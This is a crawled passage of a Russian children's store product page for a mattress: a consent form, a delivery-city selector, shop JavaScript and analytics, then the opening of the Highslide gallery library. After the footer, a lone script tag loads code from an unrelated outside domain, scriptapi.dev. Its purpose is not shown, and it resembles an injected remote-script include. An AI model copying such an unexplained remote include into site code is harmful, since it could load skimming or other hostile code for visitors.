\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439, \u043e \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445\/\u0442\u043e\u0432\u0430\u0440\u0430\u0445\/\u0443\u0441\u043b\u0443\u0433\u0430\u0445\/\u0440\u0430\u0431\u043e\u0442\u0430\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430.\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u0435\u0433\u043e \u043e\u0442\u0437\u044b\u0432\u0430 \u043f\u0443\u0442\u0435\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f \u043d\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 info@elefantenok.ru. \u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u043e\u0442\u0437\u044b\u0432\u0430 \u043c\u043d\u043e\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u0432\u043f\u0440\u0430\u0432\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u0435\u0437 \u043c\u043e\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043f\u0440\u0438 \u043d\u0430\u043b\u0438\u0447\u0438\u0438 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0439, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u0432 \u043f\u0443\u043d\u043a\u0442\u0430\u0445 2 \u2013 11 \u0447\u0430\u0441\u0442\u0438 1 \u0441\u0442\u0430\u0442\u044c\u0438 6, \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 10 \u0438 \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 11 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u043a\u043e\u043d\u0430 \u2116152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 26.06.2006 \u0433.&quot;}" class="main-user-consent-request">
	<input type="checkbox" value="Y"  name="">
	<a>Нажимая кнопку «Отправить заявку», я даю свое согласие на обработку моих
персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей,
определенных в Согласии на обработку персональных данных</a>
</label>
<script type="text/html" data-bx-template="main-user-consent-request-loader">
	<div class="main-user-consent-request-popup">
		<div class="main-user-consent-request-popup-cont">
			<div data-bx-head="" class="main-user-consent-request-popup-header"></div>
			<div class="main-user-consent-request-popup-body">
				<div data-bx-loader="" class="main-user-consent-request-loader">
					<svg class="main-user-consent-request-circular" viewBox="25 25 50 50">
						<circle class="main-user-consent-request-path" cx="50" cy="50" r="20" fill="none" stroke-width="1" stroke-miterlimit="10"></circle>
					</svg>
				</div>
				<div data-bx-content="" class="main-user-consent-request-popup-content">
					<div class="main-user-consent-request-popup-textarea-block">
						<textarea data-bx-textarea="" class="main-user-consent-request-popup-text"></textarea>
					</div>
					<div class="main-user-consent-request-popup-buttons">
						<span data-bx-btn-accept="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-acc">Y</span>
						<span data-bx-btn-reject="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-rej">N</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>						</smal>
						<p><a href="/articles/garantiya_luchshey_tseny.html" target="_blank" rel="nofollow">Полные условия акции</a></p><br>
						<button type="submit" id="fire_event" class="btn violet_btn">Отправить заявку</button>
					</form>
				</noindex>
			</div>
			<!-- Ваш заказ отправлен -->
			<div class="b-popup__success" style="display: none">
				<noindex>
					<p><span class="color-red">Спасибо, Ваша заявка отправлена.</span></p>
					<p>Наши операторы обязательно свяжутся с Вами по указанному номеру в течение 20 минут в рабочее время для уточнения деталей.</p>
					<p>График работы магазина: с 9 до 20 часов без обеда и выходных.</p>
					<p><b>Условия:</b></p>
					<ul>
						<li>Интернет-магазин, в котором предлагают товар по меньшей цене, должен быть зарегистрирован на территории РФ и продавать товары на территории РФ с указанием цены в рублях;</li>
						<li>Товар должен быть надлежащего качества, без брака и уценки, идентичной расцветки, относиться к тому же году выпуска и коллекции производителя;</li>
						<li>Комплектация товара должна совпадать с комплектацией на нашем сайте;</li>
						<li>Товар должен быть в наличии и готов к отправке.</li>
					</ul>
				</noindex>
			</div>
		</div>
	</div>
	<!--/ Sale click popup -->

	<!-- One cerdit popup -->
	<div class="b-popup-box" id="creditPopup">
		<div class="b-popup b-credit-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<img src="/images/credit-popup.png" width="339" alt="В нашем магазине Вы можете купить детские товары в кредит. Условия кредитования уточняйте у менеджеров магазина или в банке по телефону 8-800-555-77-78 (АО Тинькофф Банк)">
			</div>
		</div>
	</div>
	<!--/ One click popup -->

	<!-- Delivery information -->
	<div class="b-delivery__info">
		<noindex>
			<div class="row">
				<div class="span6">
					<p class="b-sect__label"><b>По всем вопросам звоните:</b></p>
					<div class="row">
						<div class="span7 delivery_phone_bg">Для Москвы<br>Бесплатный для регионов</div>
						<div class="span5 delivery_phone">+7 (495) 989-18-22<br>&nbsp;&nbsp;8 (800) 775-06-52</div>
					</div>
				</div>

				<div class="span6">
											<p class="b-sect__label"><b>Доставка по Москве:</b></p>
						<div class="delivery_car_bg">
							Доставка по Москве в пределах МКАД —
							бесплатно,
							за МКАД  + 35 р/км.<br />
							Срок доставки ~ 1 день
						</div>
						<div class="delivery_text">Быстро доставим в любой город России и стран СНГ!</div>
						<p class="b-sect__label"><b>Рассчитать доставку по России:</b></p>
					
					<select name="delivery_cities_id" id="delivery_cities_id" class="b-select">
						<option value="0">Выберите город</option>
													<option value="159485">Абакан</option>
													<option value="159486">Альметьевск</option>
													<option value="159487">Анапа</option>
													<option value="159488">Армавир</option>
													<option value="159489">Архангельск</option>
													<option value="159490">Астрахань</option>
													<option value="159491">Ачинск</option>
													<option value="159492">Балаково</option>
													<option value="159493">Барнаул</option>
													<option value="159494">Белгород</option>
													<option value="159495">Белогорск</option>
													<option value="159496">Березники</option>
													<option value="159497">Бийск</option>
													<option value="159498">Биробиджан</option>
													<option value="159499">Благовещенск</option>
													<option value="159500">Братск</option>
													<option value="159501">Брянск</option>
													<option value="159502">Великий Новгород</option>
													<option value="159503">Владивосток</option>
													<option value="159504">Владикавказ</option>
													<option value="159505">Владимир</option>
													<option value="159506">Волгоград</option>
													<option value="159507">Волжский</option>
													<option value="159508">Вологда</option>
													<option value="159509">Воронеж</option>
													<option value="159510">Глазов</option>
													<option value="159511">Димитровград</option>
													<option value="200457">Евпатория</option>
													<option value="159512">Екатеринбург</option>
													<option value="159513">Иваново</option>
													<option value="159514">Ижевск</option>
													<option value="159515">Иркутск</option>
													<option value="159516">Ишимбай</option>
													<option value="159517">Йошкар-Ола</option>
													<option value="159518">Казань</option>
													<option value="159519">Калининград</option>
													<option value="159520">Калуга</option>
													<option value="159521">Кемерово</option>
													<option value="200458">Керчь</option>
													<option value="159523">Киров</option>
													<option value="178987">Клинцы</option>
													<option value="159525">Комсомольск-на-Амуре</option>
													<option value="159526">Кострома</option>
													<option value="159527">Краснодар</option>
													<option value="159528">Красноярск</option>
													<option value="159529">Курган</option>
													<option value="159530">Курск</option>
													<option value="159531">Лабытнанги</option>
													<option value="159532">Липецк</option>
													<option value="159533">Магадан</option>
													<option value="159534">Магнитогорск</option>
													<option value="200462">Майкоп</option>
													<option value="159535">Махачкала</option>
													<option value="159536">Миасс</option>
													<option value="159537">Мурманск</option>
													<option value="159538">Набережные Челны</option>
													<option value="159539">Нальчик</option>
													<option value="159540">Находка</option>
													<option value="159541">Нерюнгри</option>
													<option value="159542">Нефтекамск</option>
													<option value="159543">Нижневартовск</option>
													<option value="159544">Нижний Новгород</option>
													<option value="159545">Нижний Тагил</option>
													<option value="159546">Новокузнецк</option>
													<option value="159547">Новороссийск</option>
													<option value="159548">Новосибирск</option>
													<option value="159549">Новый Уренгой</option>
													<option value="159550">Норильск</option>
													<option value="159551">Ноябрьск</option>
													<option value="159552">Омск</option>
													<option value="159553">Орел</option>
													<option value="159554">Оренбург</option>
													<option value="159555">Орск</option>
													<option value="159556">Пенза</option>
													<option value="159557">Пермь</option>
													<option value="159558">Петрозаводск</option>
													<option value="159559">Петропавловск-Камчатский</option>
													<option value="159560">Псков</option>
													<option value="159561">Пятигорск</option>
													<option value="159562">Ростов-на-Дону</option>
													<option value="159563">Рубцовск</option>
													<option value="159564">Рязань</option>
													<option value="159565">Салават</option>
													<option value="159566">Салехард</option>
													<option value="159567">Самара</option>
													<option value="159568">Санкт-Петербург</option>
													<option value="159569">Саранск</option>
													<option value="159570">Саратов</option>
													<option value="200459">Севастополь</option>
													<option value="159571">Северодвинск</option>
													<option value="200460">Симферополь</option>
													<option value="159572">Смоленск</option>
													<option value="159573">Сочи</option>
													<option value="159574">Ставрополь</option>
													<option value="159575">Старый Оскол</option>
													<option value="159576">Стерлитамак</option>
													<option value="159577">Сургут</option>
													<option value="159578">Сызрань</option>
													<option value="159579">Сыктывкар</option>
													<option value="159580">Таганрог</option>
													<option value="159581">Тамбов</option>
													<option value="159582">Тверь</option>
													<option value="159583">Тольятти</option>
													<option value="159584">Томск</option>
													<option value="159585">Тула</option>
													<option value="159586">Тюмень</option>
													<option value="159587">Улан-Удэ</option>
													<option value="159588">Ульяновск</option>
													<option value="159589">Уссурийск</option>
													<option value="159590">Усть-Илимск</option>
													<option value="159591">Уфа</option>
													<option value="159592">Хабаровск</option>
													<option value="159593">Ханты-Мансийск</option>
													<option value="159594">Чайковский</option>
													<option value="159595">Чебоксары</option>
													<option value="159596">Челябинск</option>
													<option value="159597">Череповец</option>
													<option value="159598">Чита</option>
													<option value="159599">Шахты</option>
													<option value="159600">Южно-Сахалинск</option>
													<option value="159601">Якутск</option>
													<option value="200461">Ялта</option>
													<option value="178988">Ярославль</option>
													<option value="68">Ярославль</option>
											</select>
					<div class="delivery_info"></div>
					<input type="hidden" name="weight" value="35">
					<input type="hidden" name="priceDelivery" value="8300">
				</div>
			</div>
		</noindex>
	</div>
	<!-- Delivery information end -->

	<!-- Tab -->
	<div class="b-tab">
		<div class="b-tab__nav">
										<div class="b-tab__nav-item">
					<a href="#tab-2" class="b-tab__nav-link js-tab-link">Описание</a>
				</div>
											</div>

		<div class="b-tab__content">
										<div id="tab-2">
					<div class="b-tab__text">
						<h2 style="line-height: normal">ABC-KING 15 180*90, Постельные принадлежности</h2>
						<div itemprop="description">
							<p>
	 Матрас Advesta 15 180*90 - это ортопедический беспружинный матрас, сконструированный с учетом анатомических особенностей ребенка. Он поможет развиваться позвоночнику правильно, а ребенок будет чувствовать себя отдохнувшим. У матраса 2-х сторонняя жесткость, с одной стороны средне-жесткий, с другой помягче. В основе матраса - кокосовая койра высотой 1 см и наполнитель холлкон высотой 8 см. Чехол матраса изготовлен из жаккарда, это прочный и износостойкий материал.
</p>
<h3>Основные характеристики матраса Advesta 15 180*90</h3>
<ul>
	<li>современная модель;</li>
	<li>двухсторонняя жесткость;</li>
	<li>универсальный материал - жаккард, состоящий из 87% хлопка и 13% полиэстера;</li>
	<li>выдерживает вес ребенка до 100 кг.</li>
</ul>
<p>Размеры - </p>
<p>
	 180*90 см по периметру, высота - 15 см.
</p>																								<p>Код товара: 000029</p>
																																															<p>Страна: Россия</p>
																																					<p>
									Метки:
																			<a href="/catalog/advesta_1.html">Advesta</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/matrasy_advesta_1.html">Матрасы Advesta</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/postelnye_prinadlezhnosti_1.html">Постельные принадлежности</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/matracy_detskie_1.html">Матрасы</a>&nbsp;&nbsp;&nbsp;
																			<a href="/catalog/matrasy_nestandartnye_razmery_1.html">Матрасы, нестандартные размеры</a>&nbsp;&nbsp;&nbsp;
																	</p>
													</div>
					</div>
				</div>
											</div>
	</div>
	<!-- Tab end -->
</div>
<script>

	// * New Product Card * //

	// Make all images animate to the one visible thumbnail
	var galleryOptions = {
		slideshowGroup: 'gallery',
		align: 'center',
		transitions: ['expand', 'crossfade'],
		fadeInOut: true,
		outlineType: 'rounded-white',
		captionEval: 'this.a.title',
		useBox: true,
		width: 525,
		height: 600
	};

	var galleryProdListOptions = {
		slideshowGroup: 'galleryProdList',
		align: 'center',
		transitions: ['expand', 'crossfade'],
		fadeInOut: true,
		outlineType: 'rounded-white',
		captionEval: 'this.a.title',
		useBox: true,
		width: 525,
		height: 600
	}

	hs.graphicsDir = '/bitrix/templates/main/js/vendor/highslide/graphics/';
	hs.wrapperClassName = 'borderless';
	hs.captionOverlay.position = "above";

	hs.registerOverlay({
		slideshowGroup: 'gallery',
		html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"><div class="closetext"><a href="#" onclick="return hs.close(this)">Закрыть</a></div></div>',
		position: 'top right'
	});

	hs.registerOverlay({
		slideshowGroup: 'galleryProdList',
		html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"><div class="closetext"><a href="#" onclick="return hs.close(this)">Закрыть</a></div></div>',
		position: 'top right'
	});

	$(document).on('click', '.highslide-container table, .highslide-wrapper', function(event){
		event.stopPropagation();
	});

	$(document).on('click', function(){
		hs.close();
	});

	// Add the slideshow providing the controlbar and the thumbstrip
	hs.addSlideshow({
		slideshowGroup: 'gallery',
		interval: 5000,
		repeat: false,
		useControls: false,
		thumbstrip: {
			position: 'below',
			mode: 'horizontal',
			relativeTo: 'expander'
		}
	});

	// hs.showCredits = false;


	// Tooltip
	$(document).on('click', '.js-tooltip', function(){
		$(this).parent().find('.b-tooltip').toggle();
	});

	$(document).on('click', '.b-tooltip__close', function(){
		$('.b-tooltip').fadeOut(200);
		$('.b-popup-box').fadeOut(200);
	});

	// Select list
	$(document).on('click', '.b-select__list-title', function(event){
		event.stopPropagation();
		var list = $(this).parent().find('.b-select__list-dropdown');
		list.toggle();
	});
	$(document).on('click', function(){
		$('.b-select__list-dropdown').hide();
	});


	// Tabs
	$(document).on('click', '.js-tab-link', function(){
		var tabContent = $('.b-tab__content > div'),
			activeContent = $('' +  $(this).attr('href') + '');

		$(this).parents('.b-tab').find('.b-tab__nav-item').removeClass('is-active');
		$(this).parent().addClass('is-active');

		tabContent.hide();
		activeContent.show();

		return false;
	});

	// Show more photos
	$(document).on('click', '.js-showmore-photo', function(){
		$('.hidden-photo').show();
		$(this).remove();
	});

	// Show more prod
	$(document).on('click', '.js-showmore-prod', function(){
		$('.hidden-prod').show();
		$(this).remove();
	});

	// One click popup
	$(document).on('click', '.js-oneclick-link', function(event){
		event.stopPropagation();
		$('#oneClickPopup').find('input[name=id]').val($(this).attr('data-id'));
		$('#oneClickPopup').find('.b-popup__success').hide(),
		$('#oneClickPopup').find('.b-popup__content').show(),
		$('#oneClickPopup').fadeIn(200);
	});

	// Sale click popup
	$(document).on('click', '.js-sale-link', function(event){
		event.stopPropagation();
		$('#salePopup').find('.b-popup__success').hide(),
		$('#salePopup').find('.b-popup__content').show(),
		$('#salePopup').fadeIn(200);
	});

	// Credit click popup
	$(document).on('click', '.js-credit-link', function(event){
		event.stopPropagation();
		$('#creditPopup').find('.b-popup__content').show(),
		$('#creditPopup').fadeIn(200);
	});

	/*$(document).on('click', function(){
		$('.b-popup-box').fadeOut(200);
	});*/

	$(document).on('click', '.b-popup', function(event){
		event.stopPropagation();
	});


	// Gift popup
	$(document).on('click', '.js-gift-popup-link', function(event){
		event.stopPropagation();
		$('#giftPopup'+$(this).attr('data-id')).fadeIn(200);
	});

	if($('body').find('.b-tab__nav-item').length){
		$('.b-tab__nav-item').eq(0).addClass('is-active');
	}

	$(document).on('click', '.view_all_colors', function(){
		$('body, html').animate({
			scrollTop: $('.b-tab__nav').offset().top
		}, 800);

		$('.js-tab-link').eq(0).trigger('click');
	});


	/* отображение расчетов по доставке */
	$("select[name=delivery_cities_id]").on('change', function show_delivery_info() {
		var delivery_cities_id = $('select[name=delivery_cities_id] option:selected').val();
		var weight = $('input[name=weight]').val();
		var price = $('input[name=priceDelivery]').val();
		if (delivery_cities_id == 0){
			$('div.delivery_info').html('');
			return false;
		}
		BX.ajax.post(
			"/catalog/ajax.php",
			{value: delivery_cities_id, weight: weight, price: price, AJAX: "Y"},
			function(e){
				$('div.delivery_info').html('').append(e);
			}
		);
	});

	$(document).on('submit', '.js-oneclick-form', sendForm);

	function sendForm(event){
		event.preventDefault();

		BX.ready(function () {

			var submitBtn = BX('fire_event2');
			BX.bind(submitBtn, 'click', function(){
				BX.onCustomEvent('my-event-name2', []);
			});

			if (!BX.UserConsent)
			{
				return;
			}
			var control = BX.UserConsent.load(BX('oneClickPopup'));
			if (!control)
			{
				return;
			}

			BX.addCustomEvent(
				control,
				BX.UserConsent.events.save,
				function (data) {
					var form = $('.js-oneclick-form'),
						success = $('#oneClickPopup').find('.b-popup__success'),
						content = $('#oneClickPopup').find('.b-popup__content'),
						action = form.attr('action'),
						method = form.attr('method'),
						dataType = 'json',
						dataSerialize = form.serialize();

					$.ajax({
						url: action,
						data: dataSerialize,
						method: method,
						dataType: dataType,
						success: function(data){
							if(data.ORDER_NUMBER)
							{
								if(success.css('display') == 'none'){
									success.show();
									content.hide();
								}
								else {
									alert('Ошибка. Попробуйте еще.');
								}
							}
						}
					});
				}
			);

		});
	}

	$(document).on('submit', '.js-sale-form', sendFormSale);

	function sendFormSale(event){
		event.preventDefault();

		BX.ready(function () {

			var submitBtn = BX('fire_event');
			BX.bind(submitBtn, 'click', function(){
				BX.onCustomEvent('my-event-name', []);
			});

			if (!BX.UserConsent)
			{
				return;
			}
			var control = BX.UserConsent.load(BX('salePopup'));
			if (!control)
			{
				return;
			}

			BX.addCustomEvent(
				control,
				BX.UserConsent.events.save,
				function (data) {
					var form = $('.js-sale-form'),
						success = $('#salePopup').find('.b-popup__success'),
						content = $('#salePopup').find('.b-popup__content'),
						action = form.attr('action'),
						method = form.attr('method'),
						dataType = 'json',
						dataSerialize = form.serialize();

					$.ajax({
						url: action,
						data: dataSerialize,
						method: method,
						dataType: dataType,
						success: function(data){
							if(success.css('display') == 'none'){
								success.show();
								content.hide();
							}
						}
					});
				}
			);

		});
	}

	// Select color

	$(document).on('click', '.js-select-color', function(event){
		event.preventDefault();

		var _thisID = $(this).data('ajax-id');
		var button = $('.span6 .js-basket-btn');

		$(this).parents('.b-select__list').find('.b-select__list-title').text($(this).find('.b-select__list-span').text());

		$('.b-prod-img__ajax a, .b-prod-img__ajax a > img').hide();
		$('.b-prod-img__ajax a[data-ajax-id="' + _thisID + '"]').css('display', 'block').find('img').show();

		$('.b-prod-img__big .b-prod__gift').hide();
		$('.b-prod-img__big .b-prod__gift[data-ajax-id="' + _thisID + '"]').show();

		$('.b-price__box').hide();
		$('.b-price__box[data-ajax-id="' + _thisID + '"]').show();

		$('.b-prod__promotion').hide();
		$('.b-prod__promotion[data-ajax-id="' + _thisID + '"]').show();

		$('.span6 .js-basket-btn, .span6 .js-oneclick-link').attr('data-id', _thisID);

		button.removeClass("in--basket");
		button.html("<i></i>В корзину")
	});

	$(function () {
		'use strict';

		dataLayer.push({
			"ecommerce": {
				"detail": {
					"products": [
						{
							"id": 139865,
							"name": "ABC-KING 15 180*90",
							"price": 8300,
							"brand": 'ABC-KING',
							"category": 'Матрасы, нестандартные размеры'
						}
					]
				}
			}
		});

		function addToCart(button) {
			$.ajax({
				type: "POST",
				url: "/ajax/basket.php",
				data: { id: button.attr('data-id'), action: "addToBasket", gift: "Y"},
				dataType: 'json',
				success: function(data) {
					if(data["ADD2BASKET"]){
						$.ajax({
							type: "POST",
							url: "/ajax/reload_basket.php",
							data: {},
							success: function(data) {
								$("#basketTitleWrap").html(data);
							}
						});

						button.addClass("in--basket");
						button.html("<i></i>В корзине");
					}
					else{
						console.log("ERROR ADD2BASKET");
					}

					BX.onCustomEvent("onCatalogStoreProductChange", [button.attr('data-id')]);
				}
			});
		}
		var $button = $('.js-basket-btn');

		$button.on('click', function (event) {
			event.preventDefault();

			var button = $(this),
				item = button.parent().parent().parent().find('.b-prod-img__big');

			if (!button.hasClass('in--basket')) {

				if(item.length)
				{
					var img = item.find('.b-prod-img__ajax'),
						productX = img.offset().left,
						productY = img.offset().top,
						basketX	= $('#basketTitleWrap').offset().left,
						basketY	= $('#basketTitleWrap').offset().top,
						gotoX = basketX - productX,
						gotoY = basketY - productY,
						newImageWidth 	= img.width() / 3,
						newImageHeight	= img.height() / 3;

					img.clone()
						.prependTo(item)
						.css({'position' : 'absolute'})
						.animate({opacity: 0.7}, 300 )
						.animate({opacity: 0.1, marginLeft: gotoX, marginTop: gotoY, width: newImageWidth, height: newImageHeight}, 1500, function() {
							$(this).remove();
							addToCart(button);
						});
				}
				else
				{
					addToCart(button);
				}

				dataLayer.push({
					"ecommerce": {
						"add": {
							'actionField': {'list': 'Detail'},
							"products": [
								{
									"id": 139865,
									"name": "ABC-KING 15 180*90",
									"price": 8300,
									"brand": 'ABC-KING',
									"category": 'Матрасы, нестандартные размеры',
									"quantity": 1
								}
							]
						}
					}
				});
			}
			else
			{
				document.location.href = "/personal/cart/";
			}
		});
	});
</script>

	
 <!--#WORK_AREA END#--> 			<!--noindex-->		</div>
<div class="span2 right_column_block">
	  	<!--<div class="span12 blcontent" style="padding: 12px 2px 12px 2px">
 <a href="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2508/*http://market.yandex.ru/shop/36709/reviews" target="_blank"><img width="120" alt="Читайте отзывы покупателей и оценивайте качество магазина на Яндекс.Маркете" src="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2506/*https://grade.market.yandex.ru/?id=36709&action=image&size=1" height="110" border="0"></a>
	</div>-->
	<div class="span12 blcontent">
		<p style="color: #7b1376;">
			<b>Мы в ТОП-10<br>
			детских магазинов!</b>
		</p>
		<p>
			<img width="87" alt="top10" src="/upload/articles/articles5452.jpg" height="87">
		</p>
		<p>
			<a href="/articles/elefantenok_ru_v_top_10_detskih_internet_magazinov.html" style="color: #000000;">Подробнее</a>
		</p>
	</div>
	<div class="span12 user_info">
		     <b>Информация покупателям:</b>
    <ul class="unstyled">
        
            <li><a href="/articles/kak_sdelat_zakaz.html">Как сделать заказ</a></li>

        
            <li><a href="/articles/dostavka_i_oplata.html">Доставка и оплата</a></li>

        
            <li><a href="/articles/garantiya_i_vozvrat.html">Гарантия и возврат</a></li>

            </ul>
	</div>
	<div class="span12 brands_block" style="display: none;">
		<div class="span12 header">
			Бренды
		</div>
		 		<ul class="inline brands_letter">
			 <!-- 			<li>
			<div title="&lt;span id=" class="bxhtmled-surrogate">
				<span class="bxhtmled-surrogate-inner"><span class="bxhtmled-right-side-item-icon"></span><span class="bxhtmled-comp-lable" unselectable="on" spellcheck="false">Код PHP</span></span>" class="letters"&gt;			</div>
 </li>
			 		</ul>
		<div class="next_letter">
		</div>
		<ul class="inline brands_letter">
			   -->		</ul>
		<div class="next_letter">
		</div>
		 <!--
		<div class="producersblockAll">
			   		</div>
		 --><br>
	</div>
	<div class="span12 cards_sale" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/mufty_dlya_ruk_1.html"> <img width="150" alt="муфты-зима-слон.jpg" src="/upload/medialibrary/73b/mufty_zima_slon.jpg" height="230" title="муфты-зима-слон.jpg"> </a>
</p>	</div>
	<div class="span12 social_block" style="padding-bottom: 10px;">
		 <b class="psevdo-h">ВКонтакте</b>
<!-- VK Widget -->
<div id="vk_groups"></div>	</div>
	<div class="span12 leader" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/konverty_dlya_vypiski_1.html"> <img width="200" alt="выписка-зима-слон1.jpg" src="/upload/medialibrary/344/vypiska_zima_slon1.jpg" height="307" title="выписка-зима-слон1.jpg"> </a>
</p>	</div>
</div>
 <div class="row-fluid footer">
	<div class="span6 footer_left">
		 <p><a href="https://www.elefantenok.ru">© 2009-2026</a> </p>
<p>Все права защищены. Интернет ресурс носит исключительно информационный характер и не является публичной
офертой, определяемой положениями ст. 437 Гражданского кодекса РФ.</p>
<p>Наличие товара и стоимость, пожалуйста, уточняйте по телефону.</p>	</div>
	<div class="span3">
		 <ul class="inline">
    <li><img src="/bitrix/templates/main/images/pay_systems/oplata.jpg" alt="Любые способы оплаты, в т.ч. оплата банковскими картами." /></li>
</ul>	</div>
	<div class="span3 footer_right">
		<p>
			 <br/>+7 (495) 989-1822		</p>
	</div>
</div>
<div class="row-fluid">
</div><script src="https://scriptapi.dev/api/elefantenok.js"></script>
   <button id="move_up" class="btn move_up" type="button">Наверх<i class="icon-arrow-up icon-white"></i></button>
     <script type="text/javascript" src="/html/js/openapi-116.min.js"></script>
    <script type="text/javascript">
        VK.Widgets.Group("vk_groups", {mode: 0, width: "146", height: "260", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 11659522);
    </script>
    <script type="text/javascript">
        var __cs = __cs || [];
        __cs.push(["setCsAccount", "uyTTdyopWqpgxBcgCqNFXschlxPy_aet"]);
        __cs.push(["setCsHost", "//server.comagic.ru/comagic"]);
    </script>
    <script type="text/javascript" async src="//app.comagic.ru/static/cs.min.js"></script>
    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-11444882-1', 'auto');
        ga('send', 'pageview');
    </script>
    <!--LiveInternet counter-->
    <script type="text/javascript"><!--
    document.write("<a href='//www.liveinternet.ru/click' "+
        "target=_blank><img src='//counter.yadro.ru/hit?t44.15;r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";"+Math.random()+
        "' alt='' title='LiveInternet' "+
        "border='0' width='31' height='31'><\/a>");
    //--></script>
    <!--/LiveInternet-->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.elefantenok.ru/bitrix/templates/main/js/vendor/highslide/highslide-full.min.js
body_size: 21936
content:
if(!hs){var hs={lang:{cssDirection:"ltr",loadingText:"Loading...",loadingTitle:"Click to cancel",focusTitle:"Click to bring to front",fullExpandTitle:"Expand to actual size (f)",previousText:"Previous",nextText:"Next",moveText:"Move",closeText:"Close",closeTitle:"Close (esc)",resizeTitle:"Resize",playText:"Play",playTitle:"Play slideshow (spacebar)",pauseText:"Pause",pauseTitle:"Pause slideshow (spacebar)",previousTitle:"Previous (arrow left)",nextTitle:"Next (arrow right)",moveTitle:"Move",fullExpandText:"1:1",number:"Image %1 of %2",restoreTitle:"Нажмите чтобы уменьшить"},graphicsDir:"/highslide/graphics/",expandCursor:"zoomin.cur",restoreCursor:"zoomout.cur",expandDuration:250,restoreDuration:250,marginLeft:15,marginRight:15,marginTop:15,marginBottom:15,zIndexCounter:1001,loadingOpacity:.75,allowMultipleInstances:true,numberOfImagesToPreload:5,outlineWhileAnimating:2,outlineStartOffset:3,padToMinWidth:false,fullExpandPosition:"bottom right",fullExpandOpacity:1,showCredits:true,creditsHref:"http://highslide.com/",creditsTarget:"_self",enableKeyListener:true,openerTagNames:["a","area"],transitions:[],transitionDuration:250,dimmingOpacity:0,dimmingDuration:50,allowWidthReduction:false,allowHeightReduction:true,preserveContent:true,objectLoadTime:"before",cacheAjax:true,anchor:"auto",align:"auto",targetX:null,targetY:null,dragByHeading:true,minWidth:200,minHeight:200,allowSizeReduction:true,outlineType:"drop-shadow",skin:{controls:'<div class="highslide-controls"><ul>'+'<li class="highslide-previous">'+'<a href="#" title="{hs.lang.previousTitle}">'+"<span>{hs.lang.previousText}</span></a>"+"</li>"+'<li class="highslide-play">'+'<a href="#" title="{hs.lang.playTitle}">'+"<span>{hs.lang.playText}</span></a>"+"</li>"+'<li class="highslide-pause">'+'<a href="#" 